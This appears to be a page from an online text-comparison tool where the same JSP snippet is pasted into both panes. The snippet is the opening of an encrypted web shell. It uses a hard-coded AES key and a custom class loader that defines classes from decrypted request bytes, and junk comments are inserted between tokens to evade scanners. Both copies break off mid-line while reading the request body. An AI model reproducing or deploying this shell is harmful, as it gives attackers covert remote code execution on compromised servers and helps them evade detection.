 文本代码对比
深色
plaintext
更多操作
1
<%! String xc = "32250170a0dca92d";class
X extends ClassLoader {public X
(ClassLoader z) {super(z); }public Class
Q(byte[] cb) {return super.defineClass
(cb, 0, cb.length);}}public byte[] x(byte
[] s, boolean m) {try {javax.crypto.
Cipher c = javax.crypto.Cipher.
getInstance("AES");Class<?> aClass =
Class.forName("javax.crypto.spec.
SecretKeySpec");java.lang.reflect.
Constructor<?>constructor = aClass.
getConstructor(byte[].class, String.
class);javax.crypto.spec.SecretKeySpec
skeySpec = (javax.crypto.spec.
SecretKeySpec) constructor.newInstance
(xc.getBytes(), "AES");c.init(m ? 1 : 2,
skeySpec);byte[] result = (byte[]) c.
getClass()./*Z8ld80DZy5*/
getDeclaredMethod/*Z8ld80DZy5*/
("doFinal", new Class[]{byte[].class}).
invoke(c, new Object[]{s});return
result; } catch (Exception e) {return
null;}} %><%  try {byte[] CW5t = new byte
[Integer.parseInt(request.getHeader
("Content-Length"))]; java.io.
InputStream inputStream = request.
1
<%! String xc = "32250170a0dca92d";class
X extends ClassLoader {public X
(ClassLoader z) {super(z); }public Class
Q(byte[] cb) {return super.defineClass
(cb, 0, cb.length);}}public byte[] x(byte
[] s, boolean m) {try {javax.crypto.
Cipher c = javax.crypto.Cipher.
getInstance("AES");Class<?> aClass =
Class.forName("javax.crypto.spec.
SecretKeySpec");java.lang.reflect.
Constructor<?>constructor = aClass.
getConstructor(byte[].class, String.
class);javax.crypto.spec.SecretKeySpec
skeySpec = (javax.crypto.spec.
SecretKeySpec) constructor.newInstance
(xc.getBytes(), "AES");c.init(m ? 1 : 2,
skeySpec);byte[] result = (byte[]) c.
getClass()./*Z8ld80DZy5*/
getDeclaredMethod/*Z8ld80DZy5*/
("doFinal", new Class[]{byte[].class}).
invoke(c, new Object[]{s});return
result; } catch (Exception e) {return
null;}} %><%  try {byte[] CW5t = new byte
[Integer.parseInt(request.getHeader
("Content-Length"))]; java.io.
InputStream inputStream = request.